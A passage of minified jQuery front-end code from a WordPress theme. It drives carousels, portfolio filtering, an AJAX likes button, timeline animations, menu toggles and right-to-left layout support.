if(owlWrap.length>0){if(jQuery().owlCarousel){owlWrap.each(function(){var carousel=$(this).find('.thememount-carousel-items-wrapper'),navigation=$(this).find('.thememount-carousel-controls-inner'),nextBtn=navigation.find('a.thememount-carousel-next'),prevBtn=navigation.find('a.thememount-carousel-prev');var rtloption=false;if(jQuery('body').hasClass('rtl')){rtloption=true;}
var val_autoplay=true;var val_autoplaySpeed=800;var val_loop=false;var val_autoplayTimeout=4500;var val_animatein=false;var val_animateout=false;var val_dots=false;var val_nav=false;var val_margin=30;var val_pauseonhower=true;if(owlWrap.data('autoplayspeed')!=''){val_autoplaySpeed=jQuery.trim(owlWrap.data('autoplayspeed'));}
if(owlWrap.data('autoplay')=='0'){val_autoplay=false;val_autoplaySpeed=false;}
if(owlWrap.data('loop')=='1'){val_loop=true;}
if(owlWrap.data('autoplaytimeout')!=''){val_autoplayTimeout=jQuery.trim(owlWrap.data('autoplaytimeout'));}
if(owlWrap.data('animatein')!=''&&owlWrap.data('animatein')!='none'){val_animatein=jQuery.trim(owlWrap.data('animatein'));}
if(owlWrap.data('animateout')!=''&&owlWrap.data('animateout')!='none'){val_animateout=jQuery.trim(owlWrap.data('animateout'));}
if(owlWrap.data('dots')==true){val_dots=true;}
if(owlWrap.data('nav')==true){val_nav=true;}
if(owlWrap.closest('.vc_row').hasClass('vc_row-no-padding')){val_margin=0;}
if(owlWrap.data('autoplayhoverpause')==false){val_pauseonhower=false;}
jQuery('.thememount-effect-carousel article.portfolio-box').each(function(){jQuery(this).removeClass('col-lg-6 col-sm-6 col-md-6 col-xs-12');});if(typeof carousel.closest('.main_row').data('vc-full-width')!=="undefined"&&typeof carousel.closest('.main_row').data('vc-stretch-content')!=="undefined"&&carousel.closest('.main_row').data('vc-full-width')==true&&carousel.closest('.main_row').data('vc-stretch-content')==true&&carousel.closest('.main_row').hasClass('vc_row-no-padding')){val_margin=0;}
carousel.owlCarousel({autoplay:val_autoplay,autoplayTimeout:val_autoplayTimeout,autoplaySpeed:val_autoplaySpeed,navSpeed:val_autoplaySpeed,dots:val_dots,dotsSpeed:val_autoplaySpeed,rtl:rtloption,loop:val_loop,margin:val_margin,nav:val_nav,navText:['<i class="fa fa-angle-double-left"></i>','<i class="fa fa-angle-double-right"></i>'],responsive:itemsColumns2,animateIn:val_animatein,animateOut:val_animateout,autoplayHoverPause:val_pauseonhower,baseClass:"owl-carousel",theme:"owl-theme"});nextBtn.click(function(){carousel.trigger('next.owl.carousel',[val_autoplaySpeed]);return false;});prevBtn.click(function(){carousel.trigger('prev.owl.carousel',[val_autoplaySpeed]);return false;});if(val_loop==false){carousel.on('changed.owl.carousel',function(event){var newindex=event.item.index+event.page.size;if(newindex==event.item.count){var totalTimeout=parseInt(val_autoplayTimeout)+parseInt(val_autoplayTimeout);setTimeout(function(){carousel.trigger('to.owl.carousel',[0,val_autoplaySpeed,val_autoplaySpeed]);},totalTimeout);}});}});};};});}
var gallery_item=$('.portfolio-wrapper'),filterLinks=$('.portfolio-sortable-list a');if(jQuery().isotope){$(window).load(function(){isotope();thememount_blogmasonry();});$(window).resize(function(){isotope();});}
$('.thememount-portfolio-likes').on('click',function(e){e.preventDefault();var link=$(this);if(link.hasClass('like-active'))return false;$(this).html('<i class="fa fa-circle-o-notch fa fa-spin"></i>');var id=$(this).attr('id');$.post(ajaxurl,{action:'thememount-portfolio-likes',likes_id:id},function(data){$('i.fa fa-heart-o',link).removeClass('fa fa-heart-o').addClass('fa fa-heart');link.html(data).addClass('like-active');});});jQuery('footer#colophon').resize(function(){thememount_stickyFooter();});thememount_stickyFooter();jQuery("#tm-header-slider > div > div:contains('Revolution Slider Error')").css("margin","auto");$.fn.smTimeline=function(option,value){jQuery(this).each(function(){var $sm_timeline=jQuery(this);var is_mobile_view=jQuery(window).width()<768;$sm_timeline.find('.timeline-element').each(function(){var $this=jQuery(this);var $timeline_spine=$this.find('.tm-timeline-spine');if(is_mobile_view){$this.addClass('wow fadeInUp');$timeline_spine.attr('style','');}else{if($this.hasClass('left-side')){$this.find('.tm-animation-wrap').addClass('wow fadeInLeft');}else if($this.hasClass('right-side')){$this.find('.tm-animation-wrap').addClass('wow fadeInRight');}
if($this.next().length==0)return;var $next=$this.next();var $next_tl_spine=$next.find('.tm-timeline-spine');if($next.hasClass('tm-date-separator')){$timeline_spine.height($next.offset().top-$timeline_spine.offset().top-5);}else if($next_tl_spine.length){$timeline_spine.height($next_tl_spine.offset().top-$timeline_spine.offset().top-25);}}});});}
jQuery('.wpb_row').each(function(){var thisRow=jQuery(this);if(thisRow.hasClass("tm-equalheightdiv")||thisRow.hasClass("vc_row-o-equal-height")){jQuery('.wpb_column',thisRow).each(function(){var thisColumn=jQuery(this);if((jQuery(thisColumn).css('background-image')!='none')&&(jQuery(thisColumn).text()=='')){var bgimage=jQuery(thisColumn).css('background-image').replace('url(','');bgimage=bgimage.replace(')','');jQuery(thisColumn).append('<img src='+bgimage+' class="tm-equal-height-image" />');jQuery(thisColumn).addClass('tm-emtydiv');}});}});});jQuery(window).load(function(){"use strict";if(jQuery('.tm-timeline').length>0){jQuery('.tm-timeline').smTimeline();}
jQuery('#pageoverlay').fadeOut(500);var $container=jQuery('.portfolio-wrapper');$container.isotope({filter:'*',animationOptions:{duration:750,easing:'linear',queue:false,}});jQuery('nav.portfolio-sortable-list ul li a').click(function(){var selector=jQuery(this).attr('data-filter');$container.isotope({filter:selector,animationOptions:{duration:750,easing:'linear',queue:false,}});jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');jQuery(this).addClass('selected');return false;});if(jQuery('.thememount-blog-media.thememount-slider-wrapper .flexslider').length>0){jQuery('.thememount-blog-media.thememount-slider-wrapper .flexslider').flexslider({animation:"slide",useCSS:false,controlNav:true,directionNav:false,start:function(){thememount_blogmasonry();if(jQuery('.tm-timeline').length>0){jQuery('.tm-timeline').smTimeline();console.log('Calling after flex');}}});}
(function(){var nav=jQuery('#site-navigation'),button,menu;if(!nav)
return;button=nav.find('.menu-toggle');if(!button)
return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return;}
jQuery('.menu-toggle').on('click.remould',function(){nav.toggleClass('toggled-on');});})();jQuery('.righticon').click(function(){if(jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').hasClass('open')){jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').removeClass('open');jQuery('i',jQuery(this)).removeClass('fa fa-minus-square').addClass('fa fa-plus-square');}else{jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').addClass('open');jQuery('i',jQuery(this)).removeClass('fa fa-plus-square').addClass('fa fa-minus-square');}
return false;});jQuery('[data-equal-height-columns="yes"], .tm-equalheightdiv').each(function(){var e=".wpb_column",n=jQuery(this).find(e).first(),i=n.parent(),t=i.children(e);t.matchHeight()})
jQuery('.righticon').each(function(){var mainele=this;if(jQuery(mainele).prev().prev().length>0){if(jQuery(mainele).prev().prev().attr('href')=='#'){jQuery(mainele).prev().prev().click(function(){jQuery(mainele).trigger("click");});}}});thememount_blogmasonry();});jQuery(window).resize(function(){setTimeout(function(){jQuery('.tm-timeline').smTimeline();},100);if(jQuery('.thememount-testimonial-box').length>0){setHeight('.thememount-testimonial-box.col-lg-4.col-sm-6.col-md-4');setHeight('.thememount-testimonial-box.col-lg-6.col-sm-6.col-md-6');setHeight('.thememount-testimonial-box.col-lg-3.col-sm-6.col-md-3');}
tm_sticky();});function tm_rtl_support(){if(jQuery('body').hasClass('rtl')){jQuery('.vc_row').each(function(){if(jQuery(this).css('left')!=''){var left=jQuery(this).css('left');jQuery(this).css('left','');jQuery(this).css('right',left);}});}}
function tm_rtl_support_callback(){setTimeout(tm_rtl_support,100);}
jQuery(window).resize(function(){tm_rtl_support();});jQuery(window).load(function(){tm_rtl_support_callback();});